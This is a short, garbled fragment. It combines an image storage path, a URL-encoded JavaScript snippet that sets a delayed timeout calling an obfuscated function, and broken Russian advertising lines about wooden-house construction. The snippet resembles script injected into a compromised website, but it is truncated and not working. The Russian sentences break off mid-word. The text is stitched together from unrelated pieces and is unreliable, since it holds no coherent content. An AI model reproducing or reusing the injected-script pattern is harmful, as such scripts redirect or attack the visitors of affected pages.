
)%7Bvar%20delay%20=%2018000;%09setTimeout(%24NjS(0),del
BE%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B
ой лучше для вашего дома
 Деревянное домостроение обеспечивает
екты деревянных домов из цельного и клееного
структивным решениям, дизайну и цене.
 по выгодной цене дает возможность выбрать